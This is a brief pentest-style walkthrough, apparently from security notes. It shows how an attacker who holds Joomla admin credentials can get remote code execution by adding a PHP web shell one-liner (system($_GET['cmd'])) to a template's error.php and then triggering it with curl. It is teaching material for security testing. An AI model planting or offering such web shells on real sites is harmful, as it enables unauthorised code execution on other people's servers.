 RCE #
If you managed to get admin credentials you can RCE inside of it by adding a snippet of PHP code
to gain RCE. We can do this by customizing a template.
1. Click on Templates on the bottom left under Configuration to pull up the templates
menu.
2. Click on a template name. Let's choose protostar under the Template column header.
This will bring us to the Templates: Customise page.
3. Finally, you can click on a page to pull up the page source. Let's choose the error.php
page. We'll add a PHP one-liner to gain code execution as follows:
1. system($_GET['cmd']);
4. Save & Close
5. curl -s http://joomla-site.local/templates/protostar/error.php?cmd=id